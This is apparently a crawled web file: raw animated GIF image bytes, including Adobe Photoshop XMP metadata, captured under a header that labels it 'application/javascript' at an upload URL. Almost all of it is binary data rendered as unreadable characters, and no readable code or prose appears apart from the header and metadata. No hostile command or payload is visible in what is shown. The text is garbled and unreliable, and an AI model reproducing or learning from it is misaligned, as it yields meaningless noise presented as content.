�\@y�/��iת��h�k��)4&y����C hJPP�������vhÍ���20E��������J�Lj�}_ę4t���O���?�O��*_!c�pK~���<��lzn��|�7���N����*E�؎k��|_$�Ҋ`T���|�>
鯪&c��3��M��G�FO�	T�Jcdţ�d��hb�lҰ�������(��l�	r��j2�qR J��_��ʧ�bi��U�@	?�y����xc<hHZRJ��n:WHJ��I<��&g��R��Ta��r�C�S�RH)�А�ľ�W؂��E�M���U�@8��ԧ�jP�p�6�Hs-l�6�ڶ�,�G����WS��*�&�!O��r#�E�6�Y@4[Y�)��M5�vm��;��Z�m���QHx���y��bZ�� ��|��UG�7����3�[�k5���)��>k8T�ܵ�7Z��Q��C�90�*"U
��%�k���K���E�0"�ׂ�}1�):9S�J�os �|�E�A<p��fC���(Hن�#'��@D��ZŬ�L(��)��}�+`^����_���(C4oІ2����f�}g9���s��P���0�St�L�i�jV��_R�"BwƐݠz� E�M-�3�iF���5�Yǡ��A1�E��H�!�:͍W��Be8��/G��Z~���\G��eV���fm�Ν��R'bU�u�f
wwm�J��+�*�w�"�S�\��\�U��$�����4A�l�j>�rs�4\qa4�Z���VYm�KA2�$��$EZ?	��w�c�3���^��iF���"�ǜ&��=���ÀG��l�tNAx�(Rl��t�{�
��`�_�.sB�X'@�?J�¢_�������q�C���.�)�^AP��ڳ�Հ���ܺ��î���H�Z�/·�̀4���ښN����tC^�����<� ����y�[iH���h��-�{�'Cw@�䦈��;S�����N�g����1��m������=����>�h� �np�Y ��??�mPmG(�Z�`>���G��p�0�Up��>x�z��z~�g; dR�o��np{�G� U@2G`�� m`
�g
m�s��'��|��-+�{��)�uXm���5�zA3�4�.(�l;�j�2 $��BaD�/�`btn�R�/#�k�v3S�}9?@F[Ce�:q�4`2Ms�HG g(3b t�+��1��X!�X��KH0\�}�'w�;��0���Hc�0S�3k���r��/��9�eh������2{���S�7���]x��?���?�.rӈ &����X�.�XҳE� ���+Ƙ��bP@C5x}����H��(G�5�x�$���xXыl��U�x�����r�֌y�	1oӸ�˶��8��h���.�.�X�2��b����8���(�+�(�x��[D��x\��Â��� !�
 � ,u n ! (  � �	H����= \Ȑ� �#0@�Ł+^��Q�F�=~<x#�ȅBJf<��J�,���é8qB677�!a!�ϣA�dh�(ϛKn�t���%#hR=auɑ�����U`��\?�ŪU�ګ_�u{q�"�h�Z\��[[����"0[^�A	&{����L!���?G�#��2��a�� Y|�������N ����u$0�g�G��MM���G��5���x)_���?����|9�7n�H�zu^3�50�.�D�;���!f����zp�{�����ο������߀��� �W@ !�
 � , p � &  � H��A�&�X���C�%"��e�M7��i�&�cG8 C�I䑓G��Ty$���b��!f���ró�O���p��A�g8�e��F�P�z�#��Ւ(S���U_������9SQ�;��)thN�F�*�q�)G�x�V��Wd֮���eF�pa����)p�ڟm��Ew� (*<ڼY�g�}Cg�x+���S֗x�cȒ'ýy93�ۏ>���hҥU�N��xq��i�*�2�wl㞞{��޾Q7�ڸ��'N ��٦A�5S__ݺ^�V�
N����������)��5]��Yw$��zR�ב5
�p�{~Y�B�8��U'��� �#�$�("5���#@a�~���"6���z�x�wh��h��Gw���0aT!IqG?�D)�&�pV&s��\v饗#�w×��b|Y����R�sd#�֠G�y��,�!(h1�Q.Ǖ�j7��zy�~�����|��ṩcgN�Ig���)瞤�IU���J�oZ}uf����hxD��%5��B�#�����tԣ����,z�Jj1#�d�����`ɜ@D��Ίw|m|�N�j�Y��(�,q*�,��Yf���BH'Y�㔍$��$3�`g��d�y¶���)��"�� Qh���nG��Q����"���Ih�+�&��|� �.�__-L�F���a�/D�<��mD찗R����n�c��|��� 3.�(�-7"��Rlm͠�|�s��F�-';B�5'Ga7D�r�_
�/͈K��P�+5�hT�.��9E�B�5`h�y��N9�W�t(��p�̋d:"3p=��H,�e>y�@1/�jȇ7��G��2�H�2J�Yg��o��E��������[�N��1����0Ѷz9�����,�X������;��w�����(߼��#C�Ta�(T�U9����/�`���	"��y��ŗR��mf}˻���Ǳ�-���B��?O��H`�zQ6�p�Z\�����b��a���ĂQ�K7����sB��S��Lf�F������
� @U����auh�큏M�C�Ѹ$�Q��KhP"�
������.d߻�X�+&Oy�S��ZV$B��a����WF�q??䛗�Q�.� �N{������AqzY�HżA���[��e�0fi0�^#{����g�'�ݖl�$�r��˜�(�Pf	�;R ���YCy���t�5$̂P7�a}\��Yv��,�~�8 /��K��`&'J~�w�\�)�)�H�d���w��A� ,ظAd�MY�.���!�+(`r�t��Y��ı��H�(�L1*�a.s��Qb9��_q�����l���8O��q�	��
9G��Q��'�B
$z���S^G��ÐD(�٢�R>|�L0��Lk�K$��Q��e�tL���v���<��@��H��O0U�Z���d�LzK�"���r(�2�Ɉ�&�AYZQ�Ie5�mIe]W)�m�A��p�N�U�&_��՜΍�=5�a��G���dh�,�.7�T�&����
Dh1�Nɪ��lh��U��pfdʇ:	���f���!2K'$\.�0t�Ȋ�ښ�P.h�{��Ʀ%S����n�M��L��j�L
)�j�B�"S#R�\�nJR���r��Y�`7 Ǧ��_P�Z�J4�u���&���m�d��o��뽭�V���Oa���<]����^�k���(T8I`����������=�xkp�ϑ�����u�C�p�-|�e�sz�q=�,�"+l�K�#�HZ��y���Nƺ_>إ��m3a����p�yXβ���"9+Z�sYw�X^��X�a����1�/g�s�0���./s��,�g<�%�z����4Z�MFiBMfF?Y�+�t�~�Lۺ#Bb�	HLgx�*=����V��iل4FZ��aO�v}k�غ�h�
V���̕z��>/���9 !�
 � ,        � ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/fb148407-f9d2-4b4a-97e3-5ddcd015e714.js
body_size: 301363
content:
GIF89a� � �� HJU���� �����ө��1n���������,4JggtF����V��)/l����%Fg�&���
���q��Nh�SeyKs�%v����e��˺�����\\)S�i�����1��8Rt�����w�۪��'*7UVb���5Ii���DWw���b4L�x����4���V�阙������ɚ�����5@U����������y��T�a?x�������ظ��v��6����wv�"DH�˩���Yd5Z���i��f����C&XT�����5Jt��݈��gXhxy�u�����&E���ʮ��"&��ݪ��O��x��EHeg��ez����F��x��ej����#8b#G{ft�X��GSg���fw��-?8a����j�����VYv���T��Az�@Y�������h��oEY���������(U���"[�F�ᖌ�k���1WVD_�	7Rj������wj~%$������1I�=By�로�d��X���&-5u���bk���������˷��e��$R}CJu�s{�����8}����Y�ށ��g�딭�|�����_�G�����B_3?e)JRIm���sk����������������������������������{�焵����{�����s�甽�{�������挽�s��������������������������圵�q��������{��������������������q�厥����������������_Z�!!&)Rk���������s��;\|���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.a1cd12f41, 2024/11/08-16:09:20        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 26.4 (Macintosh)" xmpMM:InstanceID="xmp.iid:1FE49CF938DE11F08D5CA2233D18A148" xmpMM:DocumentID="xmp.did:1FE49CFA38DE11F08D5CA2233D18A148"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:1FE49CF738DE11F08D5CA2233D18A148" stRef:documentID="xmp.did:1FE49CF838DE11F08D5CA2233D18A148"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � �	8�W�Y�Y��DÇG���"�/^\xd�C�'z�P'��0&Ü�)��DQbjꥩD+4\j�%N�DMhHh� D�T�����ӧN}��qD�!�x�A���ׯ���B�l�2���8��L�G~�uk6�]�n��U�0�$�-4)�!8�ʖaz�2�W�ahX��3
$�JZ�Ң�@$�
Y
�t�M�������P*<�$�د�L��ͻG��?z�
��G�2����+Ks�Y�G_N��ؕQ�$Lg�H*��<�e�0!%�%P�4r���
�8�<Hd#T�@$���j�9��X��	�,&Th�	�W�q��n�gB��Xbtϭ�	u��Cq� #&)�K0]qE"���O	a�IODH��Z$2Y	/� X T>���Saɔ$�<�D/W 
?`da&�i�n&����a�tVbo�1ݥ��`/�D�&��c/���^���SO�E�H A�q� Ah
H��>�P%k>�0�j>��˗WD� �����A��y�֐������=GL�����H�`�&b�O�Y��a,�$��M�Gmp*`�<H�� 8��# Ֆ
8k J\��65�S뽳�cB:�i�8��`�9��ʯ���YC���C�	����<L��I%��c��ԣ-ħ�q@��.���xy0�����R���ڕ�M�H"����S,5��G$� /�o�&�Ӄ9Oכ��\��o:�~ݯ8V#/H<����(c�D�=��A*�$�&����g(��B$�,���Rڨ8��͛p k
�!4��P �6�t��:�|#�7G�3L�l-�: ��:mt�F��z���5���o�� �
L���Ӑ%��)���}LM����w-8�-�ߒxSY�R�$�v�&�֬ r���5���{�Î:��HG�(0��}����Fd@���
d ?�-�鉶x��; ̰%� �>��<psLz��< (J���ǔi#U��ҨX��5!���B�b�CtȨ2��y4�� �:��?
|��HG4(@�+z��VD���q�ؕ��à�0~��0Pp0�KCfă
"�$�{Q�pED ����� ,�CtQ��H ����p(��)�Jߕ�@�h�����@!x1��0�*�Q�V����@�*�A�Z"� �0�a�^����@����o�n� 0�:  Pi��3ՂU@�7�C�;�7 �*��j����B�>�!��
�N5�*���;ei$����}��d�+_˂޲���ee�_:��h�@1L@fRlxӤ���ւ>؃��C'�Y��4ߔB�G���b@*A*y��RR��`�0i>P2N]#��SDٳ~2@İ1T9�W��&Dw����ҠV��	�F7NL˜����QEs&��F���a��%2Ї�M4h��C�E���L
%@�] ����6V�%}6���&�L`�	h%@�*˥64�KE�B���_�V�����9M��F��=,�H�`3v�����|�sx�x@��0�q�  j>��� M�ES&G��:�:A�� ����p�@�Z���RU��JK��2��Th1���)@  �U ְRl��m(�V�F��p� � �:�%�C� � M�
@JN!�+\ⰒKS�mX�T�HUϠ�#��h8����N��DmY�򚖘�42et_�"��E+ � �.��KXknQ��-�����{�(%HD �V8)H	$6� �"���O���2XC�`*yS�Y�7��آ/�U��C���%�_���c��
"a	&t!L(E�� 1�B�T0��0�4�'/�@��67�PZ��p��N��Be]k�yϮ�e,��[�rx�gM�@�2/Ck�_����oLi&���
�mnC�/��ax@J@
"� ~�!�ap�	��a��k��fVBP��*c�9Ɯ6���]����/w������E2X��.����Z���q����Aޠ��H��AT�I����7�]Cer�RlUp3�ᯜq��p
Dc��}�T��,>�bЄ�.�qjs���x����F�[�%���J�AI�Ed <̜�_`�^'M�9TK�P	��::��J���ټ|�C����ROg�։��w��4�/� K4(%��e�vB��@6�p������C*� �Á�7�w/� ����4��PU��T���01��t�&5�Q4ơ�q��s�T7��2�q�Nh]1���ﻏ�ߞ��v',��({��\�Z�A=�!o��0/ o�&9�o&�p4 b��|)�.� }&&9��g�5l~Fl86��t�'E��h�W��q�gm��u�� �`�K�R�i���#�u�r��?H��j%	/Psz�a7Հ
� _b2W�a�v	r ��| }Vc�P��}��y��K�Uu%8��Z��y��_��^���dK`�&v� ��y
�L`��7a @
�0	��-�3XD k ^	D` W�a�%T5�3#�5������gK�p���p �h��p�f���\�u]��Gk�G���p_��_+`L�����(M  `R` ^0Mqw0ApJ@D�
�)� �� 4��؂>Wg�x��|��T_K�E�E�x � Z?FhE��y zPm�m�p	�wm�،�<	}��� ��}�mo�i��qo�-��rǇ(~'��1�Í�� T( ��b7��k�LX��h���B�x�8�(��s肼8�q` f��+`�+� ��V]`B�4P4�L<��p<0SD�a4�o
ؒ-� �@�S��U(� �*�9�3��gy�x ��x��pp��X�Zr�*Pt��s U	 `�`	���zp�W	 ����Yu@w��2ז�� ,)��Hr?1����I��� c�g^�菇Y�7E��x�dy iR`#�֔�`��������G�v����	�@	�� i�w �B�R¥ Pd�ؖ���)��h���y���Q���c�����h�U���ȏXth'h��`��_�	i٩��v	sx	����L���p ��s ML�%���u��p<��� -��� <Z��M`���a���Sr �Y��J�`^�Eu@~��h&H�ИV�l�v������_��c:��9���J�/p2@H����
�2`]`+	�h^�Rc� �
�s���V������I| ��`��%c�5ug��yu�W�&ؘ����j�� ���Զ�i��4�*`k�����)p�0`p� 2@zR����u���%���ף��?*uٛ��s���M��0���Df�p�`��G���X���yy�i�E��q�q �P�1�d����z p�� X�M7p�)�	@�R�/�s�P�Ь=�-I?D����`�:^��T�tP�Dl����Z�&ȏ�
���`�dmcʔsh����dMf	PP�o��:௦ j(�R�p`����y���x�;��?�%���J �Y�U�g������ʲ�ي���q6��r��*�p�)`���H�~�3 W��R�Z��@�^�}@t��Jଇ���`�ƍÇ�q��Na�[���&�QJ��i�)��+�  �6���J���8{����{[�@{
~03v�v���e��
������;�����ըV` @��F��������7�S��Zu�ƥ� ��q2��:���2�
���yk��귾� �7�����io@}`��[��:��H/y���b ۸��c`���pр ��PU
�'�jȊG��u 0��Y��	v{�`)`c �c cp
�P	�*��zp���K�	��+�`��k�<
�T{9��a��#ث�� ����J:�A9�� �K�����h
5~�h%ླ��Y��kp���˯���0D� ����W�7�i
�u�`#� >
����a �@XN��a��J0L��t��iLl#\�j�E9ǻt�f�H��֒s���:�@˯)p
3��K�"�zYƃ� p	���lř�ɘ%J�#�g:���K��PV5�Zu���O��U�r<~]jD�_1��
)�Qi��;y[�p`�0w[z���t���LP�$�r@|Ԍ��h�������D0@	PƩ,�#��.;�j��*,�R*�V
��|L���~�p�
��m�g�'Hߦ���L���D �������W ʊ��@g`��|F�g���\��dr��@ ��_ `ϴKÅ`��{�@�
~˿v+��qE �'R�P��e�
��M��r9��ٛ���F��^K�6��Ǐa��(̲e]��G��3[��� P ����:t����� n|��I�+0�k-`��j�}�O�NJ�4V=��B�pp�k O�F��e��� � ���3,��`	p��7u=�`G�i���}���Z���}�M��<�W@��ŎM�Pu�[�|FcQu�U*��\�++�OW݁�	��7�����5��)�ϭ�# Ь ;k)�e�@	z����{{/�Уc	�,p��� ����X��Эuٗ�l�=ݯ�hit�+�K� �j80p5B�1����}���~`xc>�
�p	 RP�������
yp����W��D�V0����ܭ4��|�����P�ĄZ�6�
5�`t��d�.h�� v��9�<=��C �\��zά�-y�����y��  ��硜����k�Ny�l����r�K���}À	 ��yc��*�5��)��1 ��
� ����I��I@��r��ы�����do�&��>��n�h+�k��ʎh��t�޲f�c�,�Ϛ�-)�2����c���� ���� 4��q苁���ߗ�WXB�͗a �����TM������ $���K�p�~ f�*�LLY7�7��`��`P xP10���v�0�$�0�5~�xn��gѕ���l��5/c�<u9����?_�Q�l� ,���,c�h;Ǹ�ʙ`K�����s��Pn�lږIk�uN�>*�r�r@�����`E�T�^*�ف��R�P��y�p��u��?/����Q�:��������,ɒ�����̝������lo�OPPZ(ۘ��K~��&�Pr0�� �ŵs�`Q�����N9 <*�o�
��P��H�ND(��+M��E���+!� i��1c�cY���Ȉ!����a�pF� A�hÄGԨѢE�FC�"J<b���@�=Y5��Hq�.���0� [):-����pj
��ZLx��Ō��0�x��H���c�X��-]��IS�Λ9?0�t�g�I�����=Q(�J��0Y�9赠�&)Ƥ�ݨђF�j#޷��U�6��j�&Y�@����t+W��=���&�}������53��9��H�V����< (p�U�0��ͶK�@�@P�4�M!����@���^���������H; 1�0"䐃�D��&��&b��&���'e@)p<+
>�0`5 xP��{�M��h�j���#�bP���¶�&�C9�����,�0��e;"VT����1o�,Ǜp����|�)�!�I������!4H$�����T#4���{  3�(!��
�\E�����b���&�PH R,�Dy��b��wdOG�:Rȥ��� �#�DT����ˊSM�z��
,�ȵQ�k"��`��++t�݁@LE�:�$FZ���*�	3�p��'��
Q�0�����0��0���U��'���M�Q�:ӟ�(^�N�&)�+��3�����N���1Gȃ�Z��a��ֲb(��h�4+�:�J!>��cK�Q!��T��
��2V��Ĩ\Cjb#N��_�p�I���`D?��a@�"Đc�&�Z�i�;�K�
.�X/OR��
xX�p5K$��OѕV�U���HdΑ�˳�X�o�y`�=�{�"C�����D�/+��Ǌո�G�D�5� �$��0���Z ;d�{	� 簄uV�hie�;d�	֭ٷ���7кi��`���ߜ�z��
N�`rVRA�'Łө���	�MY�l`�^8�+���,$�:�4�/V
	HN�&���m�S���e�Эow�]�>c�h�w��h   �xL��g!"���P0p%Mlo : ��3��{U���=�/ͩv��%��:':LFTx�Ȥn1Q��vD(��O>z���v ��zM���
89L�a6�B�� k0C!\xЋ�t�x .��,bD0V�Vh�Y#�#%�.#$���H��+n9�]ffؓ��m4A1G{3�)@ܔ���4�(�6	^�� �\ ^l�K 0�_| ]�	6����MZ��(�Į�ƌ&2 nqܥ��a�-��\�n0!�:z�<�M�{Sh���Q�d�N���T0@ �@���@���b%?xRt*�ul2y�H�N��Kd��/�v�'Ƴ9;͈!*|���ӊ'(c_��:C_��`�:J�B���_h�V���πфF���� ��E[���8�*�� ~1�D!� !H`Fl ��$P�8T�m5�6N@9��r��G��O9u�.WH RG��2P=J������C�0��a����4HC�j%N]4+�R@ΪW90@����4!���	���30�g �K���`V�� ��w�0A��Z��?�lsDdTH�b*$F��w�;
Jg4R��!�aC�F.�0�Z`@�����:ԡJ[M����~�k��  ���m�:�M� �Pah�':� k�a"���H�f�@Bz\Ȧ7;�H>Q��Z�#��s�Kt�B�WP�;@��y���`	0Fjq�0aCQPM&�ы�u6�%�bBp�Et�	`�h��	�U@��`�Y������/t0��
���� +1|���/đF^�
J r>�c�����`2J�;�$�C�j��G
��^6B��}�cqx T!�D���؊3W#D���q�*��r$`O�@���Da�qȃ�+0�_ ��H����]���\��d ��8�1�qX��	D��giT+8������&C��cv�i5|(]_���O�u�\�D"�qXE.F�*H-�@po��6"���� �@` Ѐ  �4o�8 (nh`�B_y1��Xx���e��`�`O!|���ˈ��8X�Z4 ��Ig��ȇ 0�vA����<0M-D�-x<���@�@ ��W8����ʱa�)h���P��9t V�i1�!N�#�Ѐ NP�0d�% A� �"���� 狑	w|��L���o9#W@��M}��@k�0~ q`�O��0!��b��UJ��(t��"_��4����� :8q�V����Z�E�@�D�e8�(�?
}�0	P/LR�` �т P�XX#�D�#�y�[�:vQ�V�	k�%9��[�����w8A(#x���3��\X �i�	��?N)?�+�8��� x��w��x �
ȃ3 �E�sȅ2upDP��c�+�WQ @�4�����Q��v�Lp�!<������+8\A�#;���Q�/��|PY��y(�_؆%�-�
�Mi�0X�I�0������8(	8<�+B@A7�ÄW�1PR��p�H�b0�'@�hp#P|	+Ђ6���(�X =x�v@:��� HȈ0��R��+x�(��#�P>!�2@: s��O@ s`�oH��_8� r� ����h��(N���p-Ђx�6���Co �D�k����(�R
c�	�H܆�E�130�0�v�@� ����Zz���#tF,yB�#���ZjL�F���?��x� ���X`;�h�����l�Y���U������P�<9(EX�SL Bˇ�"�5� ^ ���=ȃ'AH$��I�3����ȧ�!�+������Ў����s�D`�����#�P��y5�0;��(� f0����L��8P��	��ԨN���S�s:4pO���L�(��'(�ZX#!p B��bP��4D8��#�"ȃ`0�TB@sb�3�:�(`͒+9f���y��|�
�|5��O�\r 8d(6��K@@��I�l�����hM�|��DET$8>�p4X�r�Dp7��6��O�$��5��	h�kP/��+B=s��y ���t��H�UPQOm��ɬL�,��1;������d�\1x�;����p���
��M��!$���6�MT<E��Ah"�tX�up#ph`<#+4����4e( lx�<��+\$X�� :8�W`O ϝ��ȃ[ � c�����^
J�����'��e��jЀx�Q%����a�M�ͧ�PF8�i{�\�Z@�[4xu�O���z�f��%@X`�Z[�X)���� �"Ox�M{2�{�ߊ^���p�o,(�Lc��B( �W3ȃ= �U�JY��9�Ԕ�H9ȃEp�U���:�(�1�=��yH �B`D����MQ�  ���'p�h�jې�)0'B�ɝ�U8�W��|�(X���T�#�L��e�u �|�ze#��-`�����4�
����
�F
�{��V �I��;Ȁ7HJ�=x�7Ȁ`�KA�Q���-��* �(�H�:��2(�'��X%P���Ѐ�b�<#p=B���!��l^8���E�������QM�`f�K�H,h�@�KQ��l��X�N��{�/Єȁ"�����"�ս�pk�.P R��[0�� ���(���m'���(P4�'�' ��Ⱥ�{�{b ��ȐG
�OS�%� e(&��#Ϥ�`(�W����~�k��̓Y �(��*01�-��"��� 0��H�#`b��t ޻-0(�� dЃ^�D��W�!x"�08�<8'�J������'_[����9����0�h����Uf� +^#( ",偩���ݖِ,Ѐ+���1��- ^7�^p �;��;���*(�<V�*`a3��Oh�6�CB�n�
��s2_�S�Y� ���
 �Ađ�/��_�����e@ :��OQ����0��"�x�����`6�e�� p؂"��;�c��c�e�bX�vp P)���=��3@��e ��ň��!-�=>$�a �'�#s�P���WP�Wه4��pYe'�X�-�s�+3� 1� 00�00�^<�[`.h`����Mhc��s0�T�)�y�q)$�|ÈDH_�U<�D�+`��� -N�Lx�� `�ePg��+@=�A+я� �� �!��8P�^�6�0\^@h�^�n���]<F�>��  �h\��yi9��G����&�h^�;��$��qvb(~e'�u�W��}`8����ՠ�mB�;��X
p^��j�.�c���� �h��� �9h�	�M��
��;��E��}k��@������
0�k�p�*C��eH���(<s�4X�*I��,�s��^ �b�`~ꅾ��hb���@� 0��5�>�HJ5 -`�����P�I�2�1b���ȴ���	pv���q~��-Ge�8+�� i a��=[�4�N���I�{
�6�Xp��'��Ua?���e膾q�m(�* Q����5�+0 :��;x�x�(H��]2[.?�aH�@g�CP��qxgX���X���������N	��k��y0�h�8(~��n�������v��~^���Ҷ9KH�&��h��$��Y9�{§��1s�3`�z�\�G�ȇ'( E؃C5"�J,3W�M�bW&?�����f���R�)1 ������c0��[�j<'���h �@`�6.;eX�=�)(�F_��	 3��@ pΑ���XҞ��ZP�k���3{`���HU���0�����`c��2�Y�ø/(p ��>��ͶT�t���q�����6����I�.��H�m�角Pl4*oм6P���k�ep��F e��Z��@� `��$^� -�՚�YO	�DIm�*��p:h���fa;��-��f�s���H"�k�x��)�HH��*��7b<�d���p� �:u�y&�q.&P%�b0��P�8�C��*`�M��9�R�^�g��hRP8`�zц�-��N tv0����� RP/N��[�����ՃX�g� sZ�S1�/i��܏0�?p�)H ���.���w`R�h��88��H�(Tڏ��.�N��`{���������5�(p�ƁC Uz�2hЌz,X�C�hv� b@	�[� b4�E�k�a��̘$6��pK��[Tn2H����Ɗ3F���Ö.U6�\��� @p �*^Aּ��ԩ�*Xy����:
�PA#�.r�D�C$!D��ҤW�+Q��BG8���@ɒS'_D�`^�(!� ��fպs#P�V�Ԥ��NU!���i��eB�EJL)ӥцES���k����� �`#Ux  ��}*��#7�8v��� D߿��f`��(c�*� �/8g����2B�x�  ��g�����q��G

q!BЖ�ݤ�-��1���p�=%�T	�(`R�+Dw�8^��
g���>�а�Ya� B�p	.���@��g�iE�ATUl�F#�p�Q�@�@p�V��-M�1Z-�`��-eY����i@G�z$Tɀ2�)SbQ�����L�r#��D�c03�8�����u*<p[<�C��1�����$�V��6��1Z*`س�c��]�V��H�ޔq�9�*��r�x���<`EQ�{Ez"&�[Q�8�T��grVՒ ,�0�������҅\��ϩ
\^��'MHz�%� ��f�bD�Ea
0�@Gf%!T8I<@����Ve/���-3u��6I"���De��(o��p��{ ���?��)8�bH�g��>�T������{W$BD��|`H�\�@ \�\��t"fD)��Xq�"�� ��Y!��� 	�X�s���Q�*������G1US��U`3u�pA	�4bK
��Ca���
Q0X$0�y���T@��aEy��<4r�)W�Q %<��J2)�JPh/Q�4JΖc^�a�|��6!���h�>����QB`��� ̈ �:��}�˨л �`P@4�	a	�q9(��0���t��" ���� �b?��)�!�� N��:#�AAB	��_�.�9q��0D���� �C7 |�(�!�	0�(��@6��6P-��A�vzǃ^�!����5,B%X�*Fx�1 ��:�&�-xA�C"2ɠb\t�a (�U��,n��W4a~T�� ��Z�����oz�bR�B x`���2" �`��p�M������=���Ay�C z��<� 
�ˁ@r��h�D�@ ; �+H��0S��<�G�X+B��h�H�`n�
TN�S��fIPHm�#�".���C���
&X5�{(@�0�,3���l����	�#%9��?��0Q�� ����4.=(�9�C �=��sox@аH(����]��E���[�\ТTJH�e����e�������؃ �?� {�B0�I,��6 �-4qxЃxT�&ыơox�0��YzΔW ������2�%V06���A�����h|����[�H�3)�h ���@=~1hE-z ~q�@`]��8�Sx�3���� ,Ua�!�$B��VM��چ<i�C� �(H�
Q��zA.�
�w�� p�K,�p��`�Dx�hm�����^< [��Vђ���f���KҊRbX�]ð%�0��cb�'	x��	l����o^AŢe�ߢ�
Bܷ�@<����qEx��U�2`0 �~�E�K�-?�^�-���-*\N�E;�l��d+���������0��n�i`���R5��a@�P  4��o�#��t[ܷ$"��h a//ygi�����.4bL��&���~Y�s�h@?�EA�agh	e���"Q�񉌢�	����3nF4��6`ܠK���4 ���
�;�y��-~����&�aլ��p�=�7�  D�A#���qI�:�C���|9݆���D��( �PQ"�!@dC�@@4v�2Ov��|����1����	xh ���f����ew����>z�$0au`��õSMx�ޙ{4^"��� 
y�D9f��|����s��(3t@O�5DD�+[�O8F�� , � �h8!c`��e�-"i�	ŝ��ӽ3��,C��������n�4�
Yw�[t��z��D��
DxE<��Xl�Z�5tBYe�+l��EM��e���8�	����/ �xB3��\��f�Z�k�ެF���U��7ġ�ck�?B��W��ÜV3ط����*���S��2��I�`��Oe@����A�f��@H����EA����@	d������ޙ��U^�]���������5�& �.�`H�.�`A�`qI	$h�̗. d �� �����)  J�.(��`��@d@\��x�.��]��ݼ� 
v`za6�zȠ.�ʜ���Η, �`N> ��@� XA��@hA"ٶ5� �Y�`�|!�8��ݛ!��n͒,!�@�W�Vp!iEA� ���� �LB:`	�!  �!@� z"$���}`�)"#ޑ�타����Y����'җ�u��m�A�V�>��(���-�)�j�f �_7�`�_� � �R/�	Zߩ��e�L�y�p}�L���	���Eg͒.��B��-�W����A�!��$Ġ"$v�.!�d@9b���\!ڛ[T�Yi!$��������#�iB[t��W�&cR�	V��@F���4R��a�C$�!S2%*�8J�f�.l w��	� ��J�
 �A��X X YZ�%8�>�Ap�Ġ�id@-J�l�b@�y ,�(@рMJ >L�?��@,�X@,����n��d֡�΁?Lg֡R�b~�ch�?�  �A�@ <$:v�L�ؔ	R_��Y5 �	Ԁ	�?�,d�pf ���|?��`�# �?$A� ar�o^g���5	f�@�@��/��/��o�'h��ۤ��d��5ڡ�C����!��# ���h��k6(��f������@�,�
,@��� $��6��?Ȓ&�@�A1$f�'r�6�� �@d�@�y��/�AMFԀ���7��/|�	d��t�)ݤ�� �ȁ�(�fyb�"(((��@`!(d (��#�������O((�h �?��%!�f,hC �)X@�Br��F��&��<4)*� |��&�A0� ��/l�7�hԤ&�"7�TyrA}�a
�)��eA b�?*O7h��@�f��
@!|�)��eՁ( �����������$�g��)d?l�)��&�eb�7��� ����h�����<�8���(@l�܁���L�j�H�t6����`��A&>f	���a(h!@%���)��BT�����W� ���� ���dh�A
����΁@`j8lôn�6�C8L+?�����<� ��Bhd|�	` ̃���?�,)�A��)��d�~���i�*�,���a���
�/��߭��(����.4�%���)�B,���p��o�6��ր8��HIr�� XhY��_�>@��<�	d�.p��/,��(h��B1��ꚧz�g$�������>`f@ ���#�@�>B��h(����*�����-��%,(�W ���6�.l/�n��ct+�� @�v�
0V|�7�%�A`��.>X�<��$*d���/ �B2�B�A3���?���6�?�@	h>8,�m����*�� b�@���
�� �-(�����)�y��x��d���$A��B(g�A`�p�Ȁ�D��r�,��,���h�u�A��M�$$�A�4�`v�W��h�Ԯ?0pDJ@@l4� �������ҭ�fZ(XAU���p��jN��g��,̲�	��xN0A���^',4B��C��������.샑,a&A"s�Y�¨H@�ֿF���!�^�6v�$�ဂ���[��m�(�m1o ���$��n��� � � �Ԗ��X�4��6Ԁ���Y@��g1t�.�@t~r�>�.��AA�s��	�+=��	�BtW�`� ��!ʁ�$Xl8±��\�@LBL4]蝬>/��-��v+��"�4t:���^��Km9�[#��
i��3{Al'|�	l�6�����y~�7 �<Ԁ`��`��T7�C&®b  "�iľ�a�@�Z��(�#��p��.A(P41�K� �/&�@5�� ��<, �o#�hL��L��8[�L�� � ZdA�>������L�l�n�mS4h�+k�6�ú���X`�
�%���A�m	@�?�� ���A2��t�]��E�@{U�%��[�4��'p�7[ d�6 �v�8oCL�4M[�!��W����@[��6t�� h�p���HlCL�d�6hG5Wq�?��7d�D�b�� H��a��u���k��� 1�rqe�.�[ǵ\A���`�>$� �\Z��"�vtfAv#�v/�LK+���y�� p�v�����C�rU@Gu}��&�B~�\��.�!$9��V�-�mG3����Ky����C��w9�), �2�{@�!���4o2�X~ÍR6 � ?,�eA�� y#��wy~s�*�`��e�g@8��VC:����1?���[� Э�fzY��>,�Z���鵦 M3���v� �{���o�/A�g��X��� �0��TK5U7����/HAKc���
Lz�gu����"}Q^
�`�z"I�d�ڛ�{�
tA��@X�ob��f_�"r��n��{��g�td�<${~σ8���Vo5 Ơ'wHb�([��WRJji��E���;*�=t(M������~���%��d�d����|tp	tqm��z�
�
��j����|)<jGA���YAB���kB�H��;Ho�����o$���@ճ�Lc��hBdIQ#�u��A��_hB��|���֞-���XC:"!]�`VaH>=1��ڽ&�B��Th�ʟ`ش��O}��{�o6��f�;��E[4Z=�m���]���&X������&�A7B`�v�)����Ec9W�`>��}RF�`��@vx�6��ԣ�
���4ȋ��_�b�Ћ��Š���.��U�~@  !�
 � ,    � �  � �	80,eʜ�s��>|�4t��b�#-V��P�D�l&24�DS�8
